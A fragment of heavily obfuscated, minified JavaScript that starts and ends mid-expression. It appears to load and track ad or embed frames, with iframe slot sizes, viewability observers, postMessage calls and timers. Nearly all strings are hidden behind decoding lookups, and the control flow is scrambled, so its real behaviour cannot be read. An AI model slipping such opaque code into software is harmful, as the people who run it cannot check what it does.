"SZ9l")](u,x,P,R)},moPrh:function(u,x,P){return u(x,P)},qCKRK:function(u,x){return d[a0p(595,"^EKv")](u,x)},UNBWe:h(5728,"]eQq"),WaGTo:function(u,x){return u==x},uALlk:h(2135,"qwL7"),AyhSh:h(3689,"aURy"),irsuH:function(u,x){return d[h(661,"YU5F")](u,x)},ugnVF:d[h(2066,"tGin")],Tktbj:function(u,x,P,R){return d[h(768,"og3M")](u,x,P,R)},QXaUf:h(3587,"NXvi")+h(888,"PKSb"),cgVil:function(u,x,P){return d[h(1376,"sjiN")](u,x,P)},zmIvp:function(u,x){return d[h(4089,"LybC")](u,x)},YduVp:function(u,x){return u+
x},LOcAY:function(u,x){return d[h(2158,"sjiN")](u,x)},YNrEa:function(u,x){return d[h(1091,"OOkf")](u,x)},kDlHN:function(u,x,P,R,da){return d[h(6011,"OOkf")](u,x,P,R,da)},JzwpK:function(u,x){return d[h(5932,"qZD@")](u,x)},cWJls:function(u,x){return u+x},tvqWt:d[h(6308,"f%VU")],zmyct:d[h(1643,"L!2J")],xGakg:d[h(6332,"vKxO")],khpsq:function(u,x,P,R,da){return d[h(1277,"buQ1")](u,x,P,R,da)},HfggT:function(u,x){return d[h(2105,"^H[L")](u,x)},UNmhj:d[h(1188,"X@Ar")],drWBQ:function(u,x){return d[h(1011,
"fEdw")](u,x)}},m,l=b.g,n=d[h(2613,"02k\x26")](l,d[h(3496,"dAG7")]),p=d[h(2238,"mlG^")](E,l),q=b.F,r,t,v;try{var z=(z=L[h(5148,"buQ1")+h(6376,"RRk\x26")+h(1163,"oll%")+"ds"](l))&&d[h(3653,"buQ1")](z[h(4521,"kT54")+"h"],0)?z[0]:z,y=b.j,C=b.m;try{var O=g[h(2028,"qZD@")+"ze"][h(5471,"PrYt")]("x");y=d[h(6269,"NXvi")](parseInt,O[0])||b.j;C=d[h(4759,"0kNJ")](parseInt,O[1])||b.m}catch(u){if(d[h(6303,"oa8d")](d[h(4233,"sjiN")],d[h(1733,"Q0Hp")]))d[h(4255,"mlG^")](w,b,d[h(1817,"jqVJ")]+JSON[h(3434,"LybC")+
h(4847,"w9EZ")](g));else for(N=w[h(5408,"\x26nVK")+"h"];C;)ba=d[h(5300,"PKSb")](d[h(4544,"jqVJ")](e[h(1536,"mlG^")+"m"](),--l+1),0),ca=m[T],ea[b]=H[r],fa[S]=Ta}if(b.da)if(d[h(2927,"^EKv")](d[h(438,"]eQq")],d[h(4145,"UftX")])){q=d[h(1178,"jqVJ")](lc,p,d[h(2806,"OOkf")],y,C);try{A[h(1760,"oa8d")+h(4621,"buQ1")+"ge"][h(2711,"oll%")+"em"](d[h(6875,"SZ9l")]+b.v,Date[h(1060,"9SLy")]())}catch(u){}}else{if(!xb[1]){var F=[0,0];for(Pb=d[h(1306,"aURy")](mc[h(6090,"ET6A")+"h"],1);Qb>=0;Kc--){var D=nc[Rb];d[h(4700,
"xQao")](D[0],Gb[0])&&(F=D)}Sb=F}Ra&&Ha[1]<250&&d[h(6840,"oll%")](jb[0],250)&&(B=[336,280]);if(d[h(1935,"PrYt")](A[0],0)&&d[h(1205,"aURy")](kb[1],0))for(var I=d[h(4323,"XLt%")][h(6222,"]eQq")]("|"),G=0;;){switch(I[G++]){case "0":Qj&&(Qk[h(1882,"AanF")][h(1327,"^H[L")+"t"]=h(2668,"oll%"));continue;case "1":l=d[h(6270,"RRk\x26")](n,p,q,d[h(969,"\x260hU")]("#",r.id),t[0],v[1],3,3,[z],[]);continue;case "2":e.id=d[h(2663,"9SLy")](d[h(4179,"9SLy")],f(99999999));continue;case "3":k[h(553,"Kp2P")+h(1823,
"Q0Hp")+h(1761,"kT54")+h(3840,"UftX")+"t"](d[h(6680,"og3M")],m);continue;case "4":d[h(5606,"aURy")](QM,QN)&&(QJ&&(QY.K=QP.K,QU.v=Ha.v,QB.Fa=1,QV.A=QX.A,Qd.fa=Qz.fa,Qg.ha=QH.ha,Qi.D=QW.D,C0.D[h(3831,"h2*j")](C1),C2.G=C3.G,C4.G[h(4637,"mlG^")](C5.Y),C6.I=C7.I,C8.O=C9.O,CZ.U&&(Cp.D[h(5841,"L!2J")](6),CQ.U=0)),d[h(370,"kT54")](CC,Co,2,CA));continue;case "5":for(F=D;(I=G[h(2257,"YU5F")+h(2193,"RRk\x26")+h(6858,"aURy")])&&!(Qs[h(5202,"RD)\x26")+"es"]||Qn[h(792,"mlG^")+h(2938,"tF#9")+h(1968,"3bEg")])[h(6529,
"PrYt")](Qe,d[h(6243,"NXvi")]););continue;case "6":O.i=QT;continue;case "7":b=c[h(472,"YU5F")+h(2481,"RRk\x26")+h(5694,"PKSb")](d[h(485,"^EKv")]);continue;case "8":g[h(1429,"AanF")+h(4542,"^H[L")+"te"](d[h(940,"^EKv")],1);continue;case "9":d[h(3527,"^H[L")](Qc,QL);continue;case "10":d[h(2690,"NXvi")](QO,ua);continue;case "11":Tb.id||(Ub.id=d[h(5397,"sjiN")](d[h(3890,"h2*j")],d[h(6569,"X@Ar")](Vb,99999999)));continue;case "12":Lc=Wb?Mc.i:oc;continue;case "13":y.C=C[h(1428,"oll%")+h(899,"ET6A")];continue}break}}q[h(3121,
"PKSb")][h(3753,"oll%")+"ay"]===d[h(2940,"4Sn8")]&&q[h(6830,"OOkf")][h(1418,"tGin")+h(3602,"SZ9l")+h(2437,"^H[L")](d[h(3348,"02k\x26")]);q[h(5071,"RD)\x26")+h(4738,"11f]")]=d[h(6754,"sjiN")](X,n,y,C,"");U(n,function(u,x){var P={Dbuxk:function(R,da,xa){return k[a0p(4010,"XLt%")](R,da,xa)}};if(k[h(2700,"tF#9")](k[h(4897,"tF#9")],k[h(4755,"NXvi")]))if(k[h(5578,"^H[L")](g[h(5821,"Kp2P")+h(3869,"NXvi")],k[h(6816,"L!2J")])){x[h(2042,"mlG^")][h(1317,"fEdw")+"t"]=k[h(5245,"h2*j")];v=z?z[h(4203,"qwL7")+"rl"]:
0;t=z?z[h(2659,"\x260hU")+"ml"]&&z[h(6182,"X@Ar")+h(4122,"NXvi")]:0;r=v||b.ia;m=b.l[h(4532,"0kNJ")+h(2211,"jqVJ")+h(5987,"fEdw")];try{if(m&&!(m&&m[h(6996,"kT54")+h(6316,"xQao")+"r"]&&m[h(4837,"f%VU")]&&m[h(1667,"NXvi")]?m(b.B,r,c):A[m]?A[m](b.B,r,c):1))return 1}catch(R){k[h(1729,"!ygt")](k[h(4153,"qZD@")],h(2348,"NXvi"))?k[h(4504,"\x26nVK")](w,b,k[h(1347,"xQao")],R):k[h(1194,"buQ1")](aa,0,h(1627,"kT54"),L)}r&&!t?(k[h(4596,"^EKv")](w,b,k[h(5263,"tGin")](k[h(5274,"^EKv")](k[h(4322,"oa8d")](k[h(2947,
"kT54")](k[h(4795,"\x26nVK")](k[h(1542,"fEdw")](h(5107,"h2*j")+h(6759,"[0[A")+h(1778,"3bEg")+h(3495,"tF#9"),v),h(6066,"w9EZ")),z[h(4804,"Kp2P")+"ml"]),h(5031,"aURy")),z[h(4006,"3bEg")+h(6511,"]eQq")]),"]")),L[h(2252,"OOkf")+h(471,"OOkf")](u,e),k[h(915,"[0[A")](M,k[h(6189,"SZ9l")](k[h(2752,"tGin")](k[h(6348,"UftX")](k[h(3168,"SZ9l")],c)+k[h(4717,"\x26nVK")],encodeURIComponent(v)),k[h(3113,"sjiN")])+f,0,0,0)):(L[h(3811,"^H[L")+h(822,"4Sn8")](u,e),k[h(6705,"buQ1")](M,k[h(6790,"NXvi")](k[h(5462,"[0[A")](k[h(6121,
"^H[L")]+c,k[h(6938,"OOkf")]),f),0,0,0))}else L[h(989,"f%VU")+h(806,"AanF")](u,e),k[h(4279,"PKSb")](gb,b,1);else A=x[v[p]],P[h(1123,"dAG7")](u,N,w),C[6]&&(ba.T=1),e[7]&&(l.ca=1)},1)}catch(u){d[h(2780,"w9EZ")](h(3315,"0kNJ"),d[h(2818,"ET6A")])?d[h(5423,"mlG^")](w,b,d[h(3594,"9SLy")],u):(O=E(A[h(4887,"\x26nVK")+h(1452,"f%VU")][h(835,"vKxO")]),k[h(5051,"0kNJ")](W,v)&&(p=u,k[h(2267,"0kNJ")](N,0,h(1576,"L!2J")),w=1))}}function ia(b,c,g){return d[a(6430,"XLt%")](c,b)?b[c]:g}function sa(b){var c=a;if(d[c(2320,
"YU5F")](d[c(2623,"X@Ar")],d[c(2189,"dAG7")])){var g=d[c(6165,"\x260hU")](E,b.g);b.ta=0;d[c(7027,"XLt%")](Y,g,d[c(6985,"tF#9")]);Y(g,d[c(1885,"buQ1")](d[c(3659,"9SLy")],Z?c(3651,"LybC")+"e":c(6801,"w9EZ")+"op"))}else if(b=Hb[Ia],b.H){g=ib.ea;var e=Qa,f=ma.D,h=b,k=Va.G,m=b.Y,l=0;for(Da=0;Pa<f[c(2024,"jqVJ")+"h"];V++)if(f[za]==h.u)if(d[c(3498,"3bEg")](h.u,4))if(k)for(Ya=0;d[c(2027,"qZD@")](Ma,k[c(1365,"X@Ar")+"h"]);$a++)d[c(5410,"PKSb")](k[Oa],m)&&(l=1);else d[c(683,"f%VU")](Za,e,d[c(6768,"0kNJ")](d[c(4263,
"RD)\x26")],m));else l=1;Wa=l||!Ka.aa&&d[c(2853,"X@Ar")](b.u,6);h=b.j;k=b.m;l=m=0;if(d[c(4764,"PrYt")](h*k,1))ua=1;else{for(f=0;d[c(562,"[0[A")](f,jb[c(1769,"h2*j")+"h"]);f++)e=B[f][0],A=kb[f][1],e==h&&d[c(2701,"ET6A")](lb,k)?m=1:h<=e&&k<=cb&&(l=2);L=m?m:l}if(b.La||d[c(4980,"X@Ar")](g,3)&&d[c(6655,"4Sn8")](g,4)&&d[c(4943,"oll%")](g,6))b=mb?yb:d[c(3923,"^H[L")](db,1)?nb:d[c(3061,"Kp2P")](aa,2)?ob:Ra,b[c(4004,"0kNJ")](Ha)}}function Ta(b){var c=a,g=b.l,e=d[c(2568,"dAG7")](E,b.g),f=e&&e[c(4831,"tGin")+
c(4099,"qZD@")+c(2777,"og3M")]?e[c(1443,"vKxO")+c(2150,"0kNJ")+c(1793,"\x260hU")][c(7010,"tF#9")+c(3977,"vKxO")+c(4453,"kT54")+c(5746,"PrYt")+"t"]():{},h=d[c(5720,"02k\x26")](ia,g,d[c(6687,"RRk\x26")],1);f=d[c(3210,"PKSb")](f[c(561,"PKSb")],0)&&d[c(6495,"xQao")](f[c(6023,"xQao")],0)&&f[c(6253,"oa8d")]<K&&f[c(2553,"qZD@")]<pb;b.Ea?d[c(6353,"fEdw")](b.Ea,1)&&f&&(b.Ea=1,clearTimeout(b.sa),b.kb()):f?(b.ma[c(2816,"[0[A")][c(5234,"vKxO")+"ay"]=d[c(1377,"Q0Hp")],b.Pa?b.ta&&d[c(760,"sjiN")](sa,b):(b.Ja=1,
b.Pa=1,A[c(5177,"RD)\x26")+c(3180,"aURy")+c(3730,"tGin")+"r"](c(3045,"\x260hU")+"ge",function(k){var m={KFUpx:function(z,y){return d[a0p(2697,"w9EZ")](z,y)},OUzgA:function(z,y,C,O){return z(y,C,O)}};if(d[c(6187,"[0[A")](c(495,"Q0Hp"),d[c(5553,"UftX")]))for(k=0;k<B[c(1365,"X@Ar")+"h"];k++)m[c(416,"02k\x26")](J[k].v,K)&&m[c(5308,"X@Ar")](M,E[k],A,0);else{k=k[k[c(7029,"w9EZ")+"ge"]?c(3961,"02k\x26")+"ge":c(4835,"Q0Hp")];m=k.n;var l=d[c(3040,"qwL7")](m,d[c(4525,"OOkf")]),n=m==c(5493,"]eQq")+c(3902,"LybC")+
c(2065,"AanF")+c(6416,"sjiN")+c(4029,"^H[L")+"e",p=m==d[c(1083,"f%VU")],q=ia(g,d[c(3592,"vKxO")],1),r=d[c(1548,"kT54")](ia,g,c(1479,"qZD@")+c(1664,"ET6A")+c(6719,"dAG7"),1),t=d[c(5887,"aURy")](ia,g,d[c(2302,"LybC")],1),v=d[c(5210,"jqVJ")](ia,g,d[c(1877,"OOkf")],1);if(d[c(3259,"RD)\x26")](k.h,d[c(5503,"YU5F")]("",b.v))){if(d[c(637,"9SLy")](m,c(6226,"Q0Hp")+c(4337,"NXvi")+c(375,"qwL7")+c(2054,"ET6A")+c(5512,"[0[A"))||d[c(5038,"Kp2P")](m,d[c(2290,"xQao")]))b.la=1;(d[c(4727,"NXvi")](n,r)||d[c(2902,"02k\x26")](p,
q)||d[c(4412,"RD)\x26")](l,t))&&d[c(3874,"og3M")](Ia,b);n&&(b.la=0,d[c(2072,"tGin")](sa,b));!v&&l&&d[c(6246,"Kp2P")](ma,b,10,0)}}},!1),b.oa||(Hb(b,d[c(1030,"AanF")](E,b.g+c(3854,"9SLy"))),b.oa=1))):b.Ja&&h&&b.la&&(b.ta=1,d[c(4796,"buQ1")](H,e,c(4983,"xQao")+c(6167,"w9EZ")+c(2517,"OOkf")+"ed"),d[c(7027,"XLt%")](H,e,d[c(3335,"3bEg")](c(1593,"aURy")+c(5109,"jqVJ")+c(2037,"h2*j")+c(3518,"PKSb"),Z?d[c(5241,"PrYt")]:c(4465,"xQao")+"op")),b.ma[c(5704,"02k\x26")][c(866,"9SLy")+"ay"]="",b.oa||(d[c(6330,"w9EZ")](Hb,
b,E(d[c(6387,"RD)\x26")](b.g,c(923,"AanF")))),b.oa=1))}function zb(b){var c=a,g={HOUZg:function(e,f){return e!=f},DtFDB:function(e,f){return d[a0p(5524,"tF#9")](e,f)},LnwAG:function(e,f){return d[a0p(4399,"sjiN")](e,f)},UhHqd:function(e,f){return e==f},Iuzqs:d[c(2579,"OOkf")],szfii:d[c(1922,"02k\x26")]};d[c(604,"og3M")](d[c(4906,"oll%")],d[c(5645,"RRk\x26")])?(clearTimeout(b.sa),b.sa=d[c(1490,"YU5F")](setTimeout,function(){var e={jHGxL:c(646,"sjiN")+c(3700,"^EKv")+c(3589,"vKxO")+"|0",MWWGy:function(t,
v){return t!=v},fKHcY:function(t,v){return g[c(4734,"Q0Hp")](t,v)},UXhaA:function(t,v){return g[c(3522,"UftX")](t,v)},pgmak:function(t,v){return t==v},VTYbl:function(t,v){return g[c(4451,"Kp2P")](t,v)},LKDPT:function(t,v){return t==v},hMQKM:function(t,v){return t<=v},PUexK:function(t,v){return g[c(4385,"ET6A")](t,v)},RAvkn:function(t,v){return t+v},GWWdm:g[c(3435,"]eQq")]};if(g[c(6624,"^H[L")]===g[c(1855,"Kp2P")])Ta(b);else for(var f=e[c(6508,"RRk\x26")][c(5849,"\x260hU")]("|"),h=0;;){switch(f[h++]){case "0":if(Qa.La||
e[c(3013,"jqVJ")](k,3)&&e[c(5243,"\x260hU")](k,4)&&k!=6)ma=Va?Da:e[c(3646,"og3M")](Pa,1)?V:e[c(5877,"fEdw")](za,2)?Ya:Ma,$a[c(4175,"f%VU")](Oa);continue;case "1":n=Aa.j;continue;case "2":if(e[c(6205,"\x260hU")](n*p,1))Ba=1;else{for(l=0;e[c(2569,"UftX")](l,Za[c(6650,"oll%")+"h"]);l++)m=Wa[l][0],Ka=ua[l][1],e[c(5215,"Kp2P")](m,n)&&La==p?q=1:e[c(4625,"3bEg")](n,m)&&e[c(3138,"tGin")](p,qa)&&(r=2);Xa=q?q:r}continue;case "3":for(ma=0;e[c(712,"f%VU")](lc,l[c(2260,"9SLy")+"h"]);Z++)if(e[c(817,"oll%")](l[wb],
n.u))if(e[c(6004,"og3M")](n.u,4))if(p)for(ja=0;e[c(1639,"sjiN")](gb,p[c(3341,"PKSb")+"h"]);na++)e[c(817,"oll%")](p[S],q)&&(r=1);else ra(m,e[c(2525,"\x260hU")](e[c(6580,"h2*j")],q));else r=1;continue;case "4":var k=wa.ea;continue;case "5":var m=pa,l=M.D,n=bb,p=V.G,q=ia.Y,r=0;continue;case "6":p=ta.m;continue;case "7":r=q=0;continue;case "8":va=r||!T.aa&&oa.u==6;continue}break}},50)):d[c(2673,"^EKv")](w,X,d[c(4967,"AanF")](d[c(1133,"YU5F")],B[c(2713,"dAG7")+c(883,"tF#9")](J)))}function Hb(b,c){var g=
a;c[g(855,"^EKv")+g(4370,"Q0Hp")+g(1352,"^H[L")]?c[g(1856,"ET6A")+g(6431,"11f]")+g(1352,"^H[L")][g(1517,"PKSb")+g(3860,"sjiN")+"e"](d[g(592,"qZD@")],"*"):setTimeout(function(){d[g(1704,"NXvi")](Hb,b,c)},50)}function Ia(b){var c=a;d[c(840,"dAG7")](d[c(6036,"X@Ar")],d[c(3603,"Q0Hp")])?d[c(5707,"11f]")](aa,L):(b.i[c(1701,"AanF")+c(6873,"\x26nVK")]="",b.i[c(5972,"kT54")][c(3685,"XLt%")+"t"]="0",b.Ja=0)}function Ja(b,c,g){var e=a;e=d[e(3628,"h2*j")][e(3576,"xQao")]("|");for(var f=0;;){switch(e[f++]){case "0":if(b)for(h in b)k[h]=
b[h],k.L=1;continue;case "1":if(c)for(h in c)k[h]=c[h],k.L=1;continue;case "2":var h,k={L:0,lb:0};continue;case "3":if(g)for(h in g)k[h]=g[h],k.L=1;continue;case "4":return k}break}}function bb(b,c,g,e){var f=a,h={zOVpu:function(q,r){return d[a0p(3386,"YU5F")](q,r)}};if(d[f(6928,"dAG7")](ba,2)||b.l[f(2122,"OOkf")+f(2172,"^H[L")+f(3709,"qZD@")]&&!b.l[f(3031,"RRk\x26")+"e"])d[f(5414,"Q0Hp")](setTimeout,function(){d[f(2456,"!ygt")](bb,b,c,g,e)},100);else for(var k=d[f(6716,"!ygt")][f(2914,"RD)\x26")]("|"),
m=0;;){switch(k[m++]){case "0":c[f(5138,"0kNJ")](d[f(2607,"jqVJ")](d[f(3993,"mlG^")](d[f(2736,"ET6A")]+b.v,f(6660,"kT54")+f(3794,"9SLy")+f(863,"h2*j")+f(404,"Kp2P")+f(4075,"\x26nVK")+f(754,"oa8d")+f(415,"AanF")+f(2575,"RD)\x26")+f(3772,"tGin")+f(1137,"RD)\x26")+f(5448,"NXvi")+f(4664,"jqVJ")+f(5950,"vKxO")+f(4042,"9SLy")+f(1308,"UftX")+f(4036,"og3M")+f(939,"\x260hU")+f(6197,"PKSb")+f(4529,"Kp2P")+f(4877,"xQao")+f(2858,"LybC")+f(2230,"OOkf")+f(968,"XLt%")+f(1950,"0kNJ")+f(5905,"fEdw")+f(6442,"3bEg")+
f(2403,"L!2J")+f(2068,"qZD@")+f(3007,"XLt%")+f(1624,"4Sn8")+f(4580,"buQ1")+f(3073,"buQ1")+f(1785,"02k\x26")+f(2012,"RRk\x26")+f(2084,"oll%")+f(6540,"11f]")+f(4163,"mlG^")+f(6532,"fEdw")+f(6334,"og3M")),d[f(6545,"Q0Hp")](d[f(6048,"aURy")](d[f(5384,"[0[A")](d[f(3981,"UftX")](n,d[f(4014,"buQ1")]),e)+d[f(4061,"aURy")],e),d[f(4423,"YU5F")])));continue;case "1":b.ma[f(2098,"\x260hU")+f(4439,"!ygt")+f(3609,"RRk\x26")+"r"](f(5589,"f%VU"),function(){h[f(5456,"9SLy")](Ia,b)});continue;case "2":A[f(5695,"sjiN")+
f(4683,"tGin")+f(3520,"YU5F")+"r"](f(4775,"PrYt")+"l",function(){zb(b)});continue;case "3":c[f(6106,"qwL7")]();continue;case "4":b.F[f(1165,"0kNJ")+f(6344,"h2*j")][f(3178,"mlG^")+f(5327,"NXvi")+f(1226,"qZD@")+f(1839,"3bEg")](d[f(4562,"mlG^")],d[f(1939,"11f]")](d[f(2184,"jqVJ")],b.g)+(f(5133,"aURy")+f(6983,"0kNJ")+f(2272,"qwL7")+f(6034,"0kNJ")+f(2924,"qZD@")+f(2862,"fEdw")+f(5731,"jqVJ")+f(879,"w9EZ")+f(608,"sjiN")+f(3127,"\x26nVK")+f(1554,"og3M")+f(6652,"SZ9l")+f(2083,"^EKv")+f(4629,"PKSb")+"\x3e"));
continue;case "5":c[f(2826,"3bEg")]();continue;case "6":b.la=1;continue;case "7":e=e||l[f(5235,"]eQq")+"rl"];continue;case "8":p&&d[f(418,"RRk\x26")](zb,b);continue;case "9":d[f(4045,"LybC")](H,g,d[f(1579,"AanF")]);continue;case "10":var l=b.l,n=l[f(3638,"RD)\x26")+"e"]||d[f(2583,"NXvi")],p=ia(l,d[f(848,"L!2J")],1);continue;case "11":b.ma=d[f(3630,"AanF")](E,d[f(5577,"L!2J")](b.g,d[f(486,"NXvi")]));continue;case "12":b.sa=0;continue}break}}function lc(b,c,g,e){for(var f=a,h=d[f(4138,"jqVJ")][f(5351,
"3bEg")]("|"),k=0;;){switch(h[k++]){case "0":b[f(2030,"3bEg")+f(4590,"OOkf")]=d[f(2305,"SZ9l")](d[f(6160,"RD)\x26")](d[f(2407,"kT54")](d[f(6455,"PrYt")](d[f(3940,"dAG7")](d[f(6900,"qZD@")](d[f(4072,"Q0Hp")](d[f(1904,"xQao")](d[f(3415,"L!2J")](d[f(4894,"0kNJ")](d[f(3042,"0kNJ")](d[f(6535,"RD)\x26")](f(3684,"kT54")+f(4604,"h2*j"),c),d[f(4224,"oa8d")]),c),d[f(2563,"oll%")]),c),d[f(1988,"oa8d")]),c)+(f(2323,"SZ9l")+f(5310,"\x260hU")+f(5147,"NXvi")+":")+(g+12),d[f(4558,"]eQq")]),e+12)+(f(3663,"dAG7")+
f(5483,"LybC")+f(4073,"Kp2P")+f(5002,"vKxO")+f(1094,"NXvi")),c),d[f(6528,"0kNJ")])+c+d[f(4098,"fEdw")],g)+d[f(5208,"0kNJ")]+e+d[f(4158,"xQao")];continue;case "1":return d[f(5774,"4Sn8")](E,d[f(979,"SZ9l")](c,"5"));case "2":var m={jWZpt:d[f(1596,"PKSb")]};continue;case "3":(new MutationObserver(function(){E(c+"0")[f(702,"Kp2P")][f(641,"tGin")+"ay"]=m[f(4252,"jqVJ")]}))[f(3913,"[0[A")+"ve"](d[f(776,"!ygt")](E,d[f(6570,"NXvi")](c,"5")),{attributes:!0,childList:!0,characterData:!0});continue;case "4":E(d[f(6496,
"xQao")](c,"4"))[f(2606,"[0[A")+f(5441,"vKxO")+f(3730,"tGin")+"r"](f(6054,"tF#9"),function(){b[f(2358,"dAG7")+f(4047,"!ygt")]=""});continue}break}}function wb(b){var c=a,g={kgePM:function(e,f){return e(f)},QeZbR:c(4871,"fEdw")+c(2090,"RD)\x26")+c(3066,"oa8d")+c(6279,"jqVJ")+"e",EMDPX:function(e,f,h,k,m,l,n){return e(f,h,k,m,l,n)},mAelY:function(e,f){return e===f},FBjnk:d[c(6265,"UftX")]};b.ka&&d[c(6285,"AanF")](b.R,b.ra)?(d[c(2491,"RRk\x26")](w,b,d[c(3641,"0kNJ")](d[c(2008,"[0[A")](d[c(1257,"[0[A")](d[c(5732,
"kT54")],b.R)," V"),b.ra)),d[c(1798,"RRk\x26")](za,b),d[c(601,"SZ9l")](qa,b,0,1)):d[c(6148,"RRk\x26")](setTimeout,function(){var e={fsCvr:c(5143,"kT54")+c(3991,"dAG7"),BQMbB:function(m,l){return g[c(3142,"h2*j")](m,l)},NPdPa:g[c(5242,"mlG^")],fyaQY:function(m,l,n,p,q,r,t){return g[c(5738,"LybC")](m,l,n,p,q,r,t)}};if(g[c(1832,"sjiN")](g[c(2765,"4Sn8")],c(657,"Q0Hp")))g[c(2202,"\x26nVK")](wb,b);else{var f=B[J];if(!f[c(5602,"LybC")+c(3830,"AanF")]&&(f[e[c(4444,"sjiN")]]=1,e[c(2099,"XLt%")](K,f))){var h=
e[c(2435,"[0[A")](W,f[c(715,"RD)\x26")+c(1714,"Q0Hp")][c(4258,"PrYt")+c(6016,"w9EZ")+"te"](e[c(3010,"xQao")]));if(f){var k=f[c(6218,"buQ1")+c(4611,"SZ9l")][0];f.i=f;e[c(3512,"^EKv")](Y,f)&&e[c(6120,"mlG^")](N,h,f,f[c(5981,"f%VU")],k?k[c(2042,"mlG^")]:0,5,0)}}}},1E3)}function gb(b,c){var g=a,e={wzSaN:g(3821,"!ygt")+g(2186,"Kp2P"),PtPux:function(h,k){return d[g(6899,"qZD@")](h,k)},jsXdy:function(h,k){return d[g(1138,"aURy")](h,k)},lBkVh:function(h,k){return d[g(6174,"AanF")](h,k)},BxaVI:function(h,
k,m,l){return d[g(3198,"oa8d")](h,k,m,l)},tPpkh:function(h,k,m,l){return d[g(4025,"RD)\x26")](h,k,m,l)},CZOIk:d[g(5053,"RD)\x26")],uTfzX:function(h,k){return d[g(5224,"\x260hU")](h,k)},SzBsd:function(h,k,m){return h(k,m)},hmqjY:function(h,k){return d[g(407,"dAG7")](h,k)},Hyakz:d[g(2771,"[0[A")],fmZwV:g(2719,"og3M")+"e",mSrap:d[g(2404,"XLt%")]};c=!c&&b.V||c&&b.Na;if(d[g(4306,"PKSb")](b.o,5)&&d[g(5539,"PKSb")](b.o,7)&&c)if(d[g(6058,"PKSb")](g(4661,"LybC"),g(4283,"YU5F"))){d[g(5933,"4Sn8")](w,b,d[g(2783,
"aURy")](d[g(5113,"AanF")],c)+d[g(5098,"02k\x26")]);b.R=0;b.qa=setTimeout(function(){d[g(3865,"jqVJ")](wb,b)},d[g(1600,"oll%")](c,1E3));try{b.X&&d[g(4369,"qwL7")](clearInterval,b.X),b.X=d[g(6762,"L!2J")](setInterval,function(){if(d[g(5248,"^H[L")](g(6386,"^H[L"),d[g(4971,"oa8d")]))b.R++,b.ka||(b.R=0);else{var h=h[ca];try{for(var k=e[g(468,"!ygt")][g(6562,"aURy")]("|"),m=0;;){switch(k[m++]){case "0":h.Xa=gb[g(2887,"PrYt")+g(5469,"qZD@")];continue;case "1":(na=S>0&&(h.ia||e[g(1884,"tGin")](h.u,6)||
h.Da&&ra>=.005||h.Ha))?va(h,T,oa,l,h.Xa):e[g(3718,"UftX")](h.u,6)?h.da?e[g(6389,"h2*j")](Aa,h):e[g(5424,"02k\x26")](ta,h,3,1):Ba[g(3466,"tF#9")](h);continue;case "2":h.Qa=c?Z[g(5141,"qwL7")]||0:0;continue;case "3":var l=(bb=V?e[g(5569,"aURy")](ia,h.g):0)?ma[g(6453,"OOkf")+"id"]:0;continue;case "4":h.bb=l=ja(h.Qa);continue}break}}catch(n){e[g(3523,"L!2J")](Ca,h,e[g(450,"0kNJ")],n)}}},1E3),b.Ia||(b.Ia=new IntersectionObserver(function(h){var k={UFrHi:function(m,l){return m===l},XkfvD:function(m,l){return d[a0p(3323,
"dAG7")](m,l)},CEfBu:function(m,l,n){return d[a0p(6892,"4Sn8")](m,l,n)}};d[g(4497,"!ygt")](g(4064,"og3M"),g(3948,"\x260hU"))?(b.ka=h[0][g(6093,"YU5F")+g(515,"0kNJ")+g(4733,"UftX")]&&h[0][g(7002,"mlG^")+g(4854,"buQ1")+g(648,"oll%")+"io"]>=.5,b.ka||(b.R=0)):k[g(2997,"PKSb")](M,E)&&(A&&k[g(6661,"]eQq")](W,U),H=k[g(3815,"fEdw")](Y,function(){la=1;ba()},1E3))},{root:null,rootMargin:d[g(4282,"f%VU")],threshold:.5}),b.Ia[g(5817,"4Sn8")+"ve"](b.i))}catch(h){if(d[g(4462,"4Sn8")](d[g(2731,"sjiN")],g(4791,"PrYt"))){var f=
e[g(1958,"kT54")](B,J.g);K.ta=0;e[g(3839,"Kp2P")](M,f,g(3781,"vKxO")+g(4555,"3bEg")+g(6633,"jqVJ")+"ed");e[g(5381,"^H[L")](E,f,e[g(1E3,"fEdw")](e[g(3889,"PKSb")],A?e[g(2335,"4Sn8")]:e[g(6937,"qZD@")]))}else d[g(4338,"UftX")](w,b,d[g(3645,"tGin")],h)}}else{ha=ka[g(5648,"4Sn8")+g(1332,"[0[A")+g(4197,"L!2J")](d[g(596,"UftX")]);E[1]&&(wa[g(4973,"aURy")]=pa);for(M=2;d[g(1571,"fEdw")](bb,V[g(2602,"tGin")+"h"]);ia+=2)ma=c,Z=wb(ja[gb],na,S,ra,va,T,oa),Aa=d[g(1070,"LybC")](ta,Ba[d[g(6674,"PKSb")](Fa,1)],Ca,
Na,Ea,ab,hb,ib),Qa[g(565,"L!2J")+g(1862,"PKSb")+"te"](ma,Va);Da[g(6968,"kT54")+g(3294,"RRk\x26")+"d"](Pa)}}function S(b){var c=a;return Math[c(4060,"PrYt")](d[c(618,"qwL7")](Math[c(2635,"^EKv")+"m"](),d[c(1645,"LybC")](b,1E6)))}function ra(){var b=a,c={IXqit:b(2285,"qwL7")+b(6355,"SZ9l")+b(6199,"aURy")+b(3615,"aURy")+b(5505,"SZ9l")+" *",OSgrq:b(4117,"LybC")+b(1959,"Kp2P")+b(6364,"4Sn8")+b(1212,"!ygt")+"d"};d[b(6193,"SZ9l")](d[b(1243,"L!2J")],d[b(2438,"og3M")])?X=(B=[c[b(7013,"9SLy")],c[b(5399,"vKxO")]],
J[b(5850,"\x260hU")+b(616,"jqVJ")][b(5783,"02k\x26")][b(2788,"0kNJ")](K[b(4638,"w9EZ")+b(4746,"YU5F")+b(5100,"YU5F")+"l"](M))):fa&&(A[b(4345,"4Sn8")+b(1655,"PKSb")+"e"]=A[b(7023,"AanF")+b(717,"aURy")+"e"]||[],fa="",fa=d[b(3448,"PrYt")](W,d[b(5951,"0kNJ")](b(6311,"qZD@")+b(6280,"jqVJ")+b(6712,"4Sn8")+b(3321,"tGin")+b(2898,"11f]")+b(1493,"!ygt")+b(4016,"xQao")+b(4051,"NXvi")+b(1240,"mlG^")+b(4285,"ET6A")+b(1568,"PrYt")+b(2625,"^H[L")+b(2763,"SZ9l")+b(4428,"\x260hU"),fa[b(6051,"NXvi")+"h"]?fa:d[b(811,
